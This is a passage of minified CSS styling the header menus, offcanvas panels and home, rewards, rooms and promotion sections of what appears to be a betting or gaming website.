.menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-section .menu-text{color:#7e8299}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-section .menu-icon{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-separator{border-bottom:1px solid #ebedf3}}@media (max-width:991.98px){.header-navs{z-index:1001;position:fixed;top:0;bottom:0;left:-295px;width:275px}.header-navs,.header-navs.header-navs-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease}.header-navs.header-navs-on{left:0}}@media (max-width:991.98px) and (-ms-high-contrast:none),screen and (max-width:991.98px) and (-ms-high-contrast:active){.header-navs{transition:none!important}}@media (max-width:991.98px){.header-navs.header-navs-right{right:-295px;left:auto}.header-navs.header-navs-right.header-navs-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease;right:0;left:auto}.header-navs-overlay{position:fixed;top:0;left:0;bottom:0;right:0;overflow:hidden;z-index:1000;animation:animation-offcanvas-fade-in .6s ease 1}.header-navs{background:#fff;box-shadow:0 1px 9px -3px rgba(0,0,0,.75)}.header-navs-overlay{background:rgba(0,0,0,.1)}}@media (max-width:325px){.header-navs{width:90%!important}}@media (min-width:992px){.header-tabs{display:flex;align-items:stretch}.header-tabs .nav-item{padding:0;margin-right:.25rem;position:relative}.header-tabs .nav-item .nav-link{margin:0;padding:.85rem 1.25rem;font-weight:500;opacity:.8;color:#fff;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;border-top-left-radius:.42rem;border-top-right-radius:.42rem}.header-tabs .nav-item .nav-link:focus,.header-tabs .nav-item .nav-link:hover{opacity:1;color:#fff;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.header-tabs .nav-item .nav-link.active{background-color:#fff;opacity:1;color:#181c32;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.header-navs{flex-direction:column}.header-navs,.header-navs .tab-content{display:flex;align-items:stretch;flex-grow:1}.header-navs .tab-pane{display:none;align-items:stretch;flex-grow:1}.header-navs .tab-pane.active{display:flex}.header-menu,.header-menu .menu-nav{display:flex;align-items:stretch}.header-menu .menu-nav>.menu-item:first-child{padding-left:0}.header-menu .menu-nav>.menu-item>.menu-link{border-radius:.42rem;padding:.85rem 1.35rem}.header-menu .menu-nav>.menu-item>.menu-link .menu-text{color:#7e8299;font-weight:500;font-size:1.05rem}.header-menu .menu-nav>.menu-item>.menu-link .menu-arrow,.header-menu .menu-nav>.menu-item>.menu-link .menu-icon i{color:#b5b5c3}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-text,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-text{color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-arrow,.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-icon i,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-arrow,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-icon i{color:rgba(1,163,90,.8)}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-icon .svg-icon svg g [fill],.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:rgba(1,163,90,.8)}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-icon .svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-text,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-text{color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-arrow,.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon i,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-arrow,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon i{color:rgba(1,163,90,.8)}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon .svg-icon svg g [fill],.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:rgba(1,163,90,.8)}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon .svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}}@media (max-width:991.98px){.header-tabs{flex-wrap:nowrap;overflow:auto;position-x:relative}.header-tabs .nav-item,.header-tabs .nav-item .nav-link{flex-wrap:nowrap;white-space:nowrap}}.topbar{display:flex;align-items:stretch;padding:0}.topbar .topbar-item{display:flex;align-items:center}.topbar .dropdown{display:flex;align-items:stretch}@media (max-width:991.98px){.topbar{position:absolute;top:0;left:0;right:0;transition:all .3s ease;justify-content:flex-end;padding:0 15px;height:50px;box-shadow:0 1px 9px -3px rgba(0,0,0,.1);border-top:1px solid transparent;background-color:#01a35a}.header-mobile-fixed .topbar{position:fixed;z-index:96}.topbar-mobile-on .topbar{z-index:2;transition:all .3s ease;border-top:1px solid hsla(0,0%,100%,.1);margin-top:55px}}.subheader{display:flex;align-items:center}.subheader .subheader-separator{display:block;width:12px;height:4px;border-radius:2px}.subheader .subheader-separator.subheader-separator-ver{width:1px;height:22px}.subheader.subheader-solid{background-color:#fff}@media (min-width:992px){.header-fixed.subheader-fixed .subheader{position:fixed;height:54px;left:0;right:0;transition:all .3s ease;z-index:95;box-shadow:0 10px 30px 0 rgba(82,63,105,.08);background-color:#fff;border-top:1px solid #ebedf3;margin:0}.header-fixed.header-minimize.subheader-fixed .subheader{transition:top .3s ease}.aside-enabled.subheader-fixed .subheader{left:265px}.subheader-enabled:not(.subheader-fixed) .content{padding-top:0}.subheader-enabled:not(.subheader-fixed) .subheader.subheader-solid{margin-bottom:25px}}@media (max-width:991.98px){.subheader-enabled .subheader.subheader-solid{margin-bottom:15px}}@media (min-width:992px){.content{padding:25px 0}.aside-enabled .content .content-wrapper{padding-left:25px}}@media (max-width:991.98px){.content{padding:15px 0}.subheader-enabled.subheader-transparent .content{padding-top:0}}.offcanvas,.offcanvas-mobile{flex-shrink:0!important}.offcanvas-mobile .offcanvas-header.offcanvas-header-navs,.offcanvas .offcanvas-header.offcanvas-header-navs{position:relative}.offcanvas-mobile .offcanvas-header.offcanvas-header-navs .offcanvas-close,.offcanvas .offcanvas-header.offcanvas-header-navs .offcanvas-close{position:absolute;top:0;right:0}.offcanvas-mobile .offcanvas-content .offcanvas-demo,.offcanvas .offcanvas-content .offcanvas-demo{border:5px solid #ebedf3}.offcanvas-mobile .offcanvas-content .offcanvas-demo.offcanvas-demo-active,.offcanvas .offcanvas-content .offcanvas-demo.offcanvas-demo-active{border:5px solid #01a35a}.offcanvas{background-color:#fff}@media (max-width:991.98px){.offcanvas-mobile{background-color:#fff;box-shadow:0 1px 9px -3px rgba(0,0,0,.25)}}.offcanvas{z-index:1001;position:fixed;top:0;bottom:0;left:-395px;width:375px}.offcanvas,.offcanvas.offcanvas-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease}.offcanvas.offcanvas-on{left:0}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.offcanvas{transition:none!important}}.offcanvas.offcanvas-right{right:-395px;left:auto}.offcanvas.offcanvas-right.offcanvas-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease;right:0;left:auto}.offcanvas-overlay{position:fixed;top:0;left:0;bottom:0;right:0;overflow:hidden;z-index:1000;animation:animation-offcanvas-fade-in .6s ease 1}@keyframes animation-offcanvas-fade-in{0%{opacity:0}to{opacity:1}}.offcanvas{background:#fff;box-shadow:0 1px 9px -3px rgba(0,0,0,.25)}.offcanvas-overlay{background:rgba(0,0,0,.1)}@media (max-width:425px){.offcanvas{width:90%!important}}@media (max-width:991.98px){.offcanvas-mobile{z-index:1001;position:fixed;top:0;bottom:0;left:-395px;width:375px}.offcanvas-mobile,.offcanvas-mobile.offcanvas-mobile-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease}.offcanvas-mobile.offcanvas-mobile-on{left:0}}@media (max-width:991.98px) and (-ms-high-contrast:none),screen and (max-width:991.98px) and (-ms-high-contrast:active){.offcanvas-mobile{transition:none!important}}@media (max-width:991.98px){.offcanvas-mobile.offcanvas-mobile-right{right:-395px;left:auto}.offcanvas-mobile.offcanvas-mobile-right.offcanvas-mobile-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease;right:0;left:auto}.offcanvas-mobile-overlay{position:fixed;top:0;left:0;bottom:0;right:0;overflow:hidden;z-index:1000;animation:animation-offcanvas-fade-in .6s ease 1}@keyframes animation-offcanvas-fade-in{0%{opacity:0}to{opacity:1}}.offcanvas-mobile{background:#fff;box-shadow:0 1px 9px -3px rgba(0,0,0,.25)}.offcanvas-mobile-overlay{background:rgba(0,0,0,.1)}}@media (max-width:425px){.offcanvas-mobile{width:90%!important}}@font-face{font-family:Poppins;src:url(/build/fonts/poppins-regular-webfont.223a9763.woff2) format("woff2"),url(/build/fonts/poppins-regular-webfont.cd232551.woff) format("woff");font-weight:400;font-style:normal}.backdrop-blur{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.corporate-top-padding{padding-top:70px!important}.card-body iframe,.card-body img{max-width:100%}.card-body .news-big-text-block{overflow-wrap:break-word}.card-body .news-big-text-block img{max-width:100%!important}@media screen and (max-width:768px){.card-body .news-big-text-block table{max-width:100%!important;overflow:scroll!important;display:block!important}}@media screen and (max-width:768px){.corporate-top-padding{padding-top:50px!important}}.error-page-container{min-height:calc(100vh - 70px)}@media (min-width:992px){.header .header-top{background:#222}}.header-top__logo{max-height:23px}.flags-dropdown__flag-btn{background:transparent;border:transparent}.flags-dropdown__flag-img{border:2px #222;border-radius:6px;width:22px;height:auto}.menu-item-active .menu-link{background-color:#daf4e8!important}.menu-item-active .menu-text{color:#01a35a!important}.inverted-corner:after{bottom:0;box-shadow:-10px 0 0 0 #fff}.inverted-corner:before{bottom:0;box-shadow:10px 0 0 0 #fff}.header-signin{font-weight:550!important;font-style:normal!important;font-size:14px!important;line-height:20px!important;color:#d2d2d2!important}.header-signin:hover{color:#fff!important}.header__nav-link{transition:0s!important;font-style:normal!important;font-weight:600!important;font-size:16px!important;line-height:24px!important;text-align:center!important;text-transform:uppercase!important}.header__nav-link--selected{color:#464e5f!important}.header-home,.header-no-subheader{height:70px!important}@media (max-width:768px){.header-home{height:0!important}.header-no-subheader{height:80px!important}}.header-no-subheader-on-base{margin-top:-90px!important}.corporate-header_topbar{z-index:9999}.corporate-header_topbar--mobile{background-color:#636363!important}.tool-header_topbar{z-index:3!important}.tool-header_topbar--mobile{background-color:#636363!important}.sales-header_topbar{z-index:3!important}.sales-header_topbar--mobile{background-color:#636363!important}.corporate-header_sign-in{width:62px}.dropdown{position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;min-width:150px;z-index:1;background-color:#fff!important;box-shadow:0 5px 8px rgba(70,78,95,.02)!important;border-radius:.42rem}.dropdown-content a{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:center;letter-spacing:.01em;text-transform:uppercase;color:#80808f;display:block;border-radius:.42rem}.dropdown-content a:hover{background-color:#daf4e8;color:#01a35a}.dropdown-content a:hover i{color:#01a35a}.dropdown:hover .dropdown-content{display:block}.steps{margin-top:25px}.steps__background-square{height:257px;border-radius:12px;background:#01a35a;box-shadow:0 0 20px rgba(56,71,109,.03);width:100%}.background-square__first-text{font-family:Poppins;font-style:normal;font-weight:500;line-height:24px;text-align:center;color:#daf4e8;margin-top:24px}.background-square__second-text{font-size:48px;line-height:72px;color:#fff}.background-square__second-text,.background-square__third-text{font-family:Poppins;font-style:normal;font-weight:600;text-align:center}.background-square__third-text{font-size:22px;line-height:33px;color:#212121}.steps_bubbles{position:absolute;width:172px;height:169px;right:-19px;top:-22px}.steps__steps-row{margin-top:-80px}.steps-card{height:250px}.steps__step-number{height:19px;font-family:Poppins;font-style:normal;font-weight:700;font-size:36px;line-height:19px;text-align:center;color:#666}.steps__step-title{font-weight:600;font-size:18px;line-height:33px;color:#212121}.steps__step-subtitle,.steps__step-title{font-family:Poppins;font-style:normal;text-align:center;margin:0 10px}.steps__step-subtitle{font-weight:400;font-size:14px;line-height:23px;color:#80808f}.news-card,.rooms-card{margin-top:30px;min-height:699px}.news-big-image{border-radius:6px;height:170px}.news-small-image{border-radius:6px;height:60px;width:auto}.news-big-text-block{text-overflow:ellipsis}.news-small-text-block{text-overflow:ellipsis;overflow:hidden}.news-big-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:22px;line-height:33px;color:#212121}.news-big-description{font-weight:400;line-height:23px;color:#80808f;word-break:break-word}.news-big-description,.news-small-title{font-family:Poppins;font-style:normal;font-size:14px}.news-small-title{font-weight:600;line-height:21px;color:#464e5f}.news-small-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.news-card__nav-link{color:#464e5f!important}.news-card__nav-link:hover{color:#01a35a!important}.news-card__nav-link.active{background:#daf4e8!important;color:#01a35a!important}.room-bonus{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.room-logo-container{background:#222;border-radius:6px}.home-title-container__title{font-style:normal;font-weight:700;font-size:32px;line-height:50px;color:#fff}@media only screen and (max-width:768px){.home-title-container__title{font-style:normal;font-weight:700;font-size:52px;line-height:78px;color:#fff}}.home-title-button{width:160px!important;height:56px!important;background:#01a35a!important;border-radius:6px!important;font-style:normal!important;font-weight:600!important;font-size:18px!important;line-height:27px!important;text-align:center!important;text-transform:uppercase!important;color:#fff}.steps-background{height:431px!important}.home-page-description{font-style:normal;font-weight:600;font-size:24px;line-height:36px;text-align:center;color:#222}.home-time-to-win{font-style:normal;font-weight:800;font-size:64px;line-height:96px;text-align:center;color:#01a35a}.home-description-card{bottom:-100px!important;transform:translateX(-50%);left:50%}.steps-container{top:-290px!important;transform:translateX(-50%);left:50%}.room-carousel-card{width:373px;background:#fff;border-radius:16px;overflow:hidden}@media only screen and (max-width:768px){.room-carousel-card{width:280px;height:310px;background:#fff;border-radius:16px;overflow:hidden}}.room-carousel-card-header{background:#222}.room-carousel-img{width:151px;height:auto;min-height:100px}.step-card-header{width:auto;height:110px;background:#222}@media screen and (max-width:768px){.step-card-header{width:auto;height:100px;background:#222}}.step-card-body{padding:1.25rem}.step-number{font-style:normal;font-weight:700;font-size:42px;line-height:19px;text-align:center;color:#fff}.step-title{line-height:33px;color:#fff}.home-step-description,.step-title{font-style:normal;font-weight:600;font-size:18px;text-align:center}.home-step-description{line-height:23px;color:#80808f}.home-rewards-container{height:550px!important}.home-rewards-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:18px;line-height:27px;color:#fff}.home-reward-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:16px;line-height:18px;text-align:center;letter-spacing:.02em;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.home-rewards-title{font-style:normal;font-weight:600;font-size:24px;line-height:36px;text-align:center;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:14px;line-height:21px;text-align:center;color:#fff}}.rewards-top-padding{padding-top:160px!important}.reward-images-top-margin{margin-top:60px!important}@media only screen and (max-width:768px){.rewards-carousel{margin-top:-30px}}.reward-circle{width:100px;height:100px;border-radius:50%;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%)}.reward-image{height:auto;width:130px}.rewards-rectangle-img{width:220px;height:110px;position:absolute;background:rgba(218,244,232,.2);-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);border-radius:6px;align-self:flex-end!important}.reward-background{background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);border-radius:50%;width:100px;height:100px;left:50%;top:50%;transform:translate(-50%,-50%)}.play-black-box{height:400px;background-color:#000}.play-black-box__title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;color:#fff}@media only screen and (max-width:768px){.play-black-box__title{justify-content:center;font-style:normal;font-weight:600;font-size:24px;line-height:36px;text-align:center;color:#fff}}.card-play-box-image{right:0;bottom:0}.football-play-box-image,.roulette-play-box-image{right:0;bottom:0;-o-object-fit:cover;object-fit:cover;height:100%;width:100%}.play-black-box__btn{width:35%;max-height:25%;background:#01a35a;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;color:#fff}@media only screen and (max-width:768px){.play-black-box__btn{width:139px;height:40px;background:#01a35a;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;align-self:center;color:#fff}}.slick-list{overflow-y:visible!important}.play-black-box__content{padding:60px 60px 80px;justify-content:space-between}@media screen and (max-width:768px){.play-black-box__content{text-align:center;padding:45px 30px 0;justify-content:unset}}.home-rooms-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:18px;line-height:27px;color:#fff}@media only screen and (max-width:768px){.home-rooms-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:36px;text-align:center;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;text-align:center;color:#fff}}.home-rooms-title-padding{padding:70px 0}.home-room-bonus{font-weight:400;font-size:14px;line-height:21px}.home-room-bonus,.home-room-recommended{font-family:Poppins;font-style:normal;text-align:center;color:#3f4254}.home-room-recommended{font-weight:600;font-size:16px;line-height:24px}.home-room-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:12px;line-height:28px;text-align:center;color:#80808f}.home-room-button{width:139px;height:auto;background:#ec2f38!important;border-radius:6px;color:#fff;position:absolute;transform:translateY(100%)}@media only screen and (max-width:768px){.home-room-button{width:200px;height:auto;background:#ec2f38!important;border-radius:6px;position:absolute;transform:translateY(100%)}}.room-carousel-item{opacity:.5;transition-duration:.2s;width:375px;height:345px;border-radius:12px}.room-carousel-item.active,.room-carousel-item:hover{opacity:1}.home-rooms-background{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4) no-repeat;background-size:100% 75rem}.home-rooms-background-img{right:0;position:absolute}@media screen and (max-width:768px){.home-rooms-background{background-repeat:no-repeat;background-size:100% 100rem}.home-rooms-background-img{width:100%;right:0;position:absolute}}.home-advantages-card{background:#fff;border-radius:12px}.home-advantages-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;text-align:center;color:#01a35a}.home-advantage-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#222;margin-bottom:30px}.home-advantage-img{width:50px;height:50px}.home-advantage-description{font-style:normal;font-weight:400;font-size:12px;line-height:21px;color:#80808f}.advantage-separator{margin-top:5rem;border:1px solid rgba(69,88,128,.2);width:100%}.home-final-card{padding-top:50px!important}.home-final-card__mini-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block;margin-bottom:30px}.home-final-card__title{display:block;font-style:normal;font-weight:600;font-size:22px;line-height:33px;color:#212121;margin-bottom:20px}.home-final-card__description{font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.gradient-bg-home{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:70rem;border-radius:0 0 60% 60%/0 0 5% 5%}.background-particles{position:absolute;display:block;z-index:-1}.circle{border-radius:35%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:400px}.img-top-home-container{width:100%;height:100%}.img-top-home,.img-top-home-container{background-position:bottom;position:relative}.play-top-title{font-family:Poppins;font-style:normal;font-weight:500;font-size:36px;line-height:64px;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.play-top-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:50px;text-align:center;text-transform:uppercase;color:#fff}}.win-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:72px;line-height:82px;text-align:center;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}@media screen and (max-width:768px){.win-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:42px;line-height:48px;text-align:center;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}}.habwin-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:52px;line-height:64px;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.habwin-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:36px;line-height:64px;text-align:center;text-transform:uppercase;color:#fff}}.register-container{width:100%;background:#fff;z-index:1}.bets-top-title{font-family:Poppins;font-style:normal;font-weight:400;font-size:18px;line-height:27px;text-align:center;letter-spacing:.02em;color:#222}@media screen and (max-width:768px){.bets-top-title{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;text-align:center;letter-spacing:.02em;color:#222}}.time-top-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:48px;line-height:72px;text-align:center;text-transform:uppercase;color:#01a35a}@media screen and (max-width:768px){.time-top-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;text-transform:uppercase;color:#01a35a}}.register-card{height:180px;background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.title-register-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:33px;color:#01a35a;text-transform:uppercase}.description-register-card{font-family:Poppins;font-style:normal;font-weight:400;font-size:12px;line-height:23px;color:#666}@media screen and (max-width:768px){.description-register-card{max-width:60%;font-family:Poppins;font-style:normal;font-weight:400;font-size:12px;line-height:16px;color:#666}}.room-title-container{font-family:Poppins;font-style:normal;font-weight:600;font-size:36px;line-height:54px;text-align:center;color:#fff}.promotion-card-img{width:340px;height:180px}.promotion-card-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}@media screen and (max-width:768px){.promotion-card-img{width:282px;height:150px}.promotion-card-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}}.gradient-bg-promotions{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 70rem;background-repeat:no-repeat}.background-promotions{background-size:cover;height:100%;width:100%;position:absolute;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat}.wave-background-promotions{bottom:0;width:100%;position:absolute}.register-habwin-button{width:100%}.register-habwin-button,.see-rewards-button{background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;text-align:center;text-transform:uppercase;color:#fff}.see-rewards-button{width:20%}.promotion-access-button{width:12%;height:auto;border-radius:6px;background:#ec2f38!important;color:#fff}@media screen and (max-width:768px){.promotion-access-button{width:120px;height:auto;background:#01a35a;border-radius:6px}.see-rewards-button{width:60%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;text-align:center;text-transform:uppercase;color:#fff}}.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px}}@media screen and (max-width:768px){.steps-arrow{transform:rotate(90deg)}}.home-rewards-background{background-size:100% 100%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 